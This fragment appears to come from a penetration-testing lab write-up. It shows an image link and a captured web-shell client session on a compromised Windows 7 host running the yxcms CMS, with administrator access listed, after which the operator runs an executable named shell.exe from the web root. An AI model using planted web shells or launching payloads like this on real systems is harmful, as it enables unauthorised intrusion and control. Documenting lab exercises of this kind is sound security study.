 10.9.75.6 >_ 10.9.75.6
(*) 基础信息
当前路径: C:/phpStudy/WWW/yxcms/protected/apps/default/view/default
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW\yxcms\protected\apps\default\view\default> cd C:/phpStudy/WWW/
C:\phpStudy\WWW> shell.exe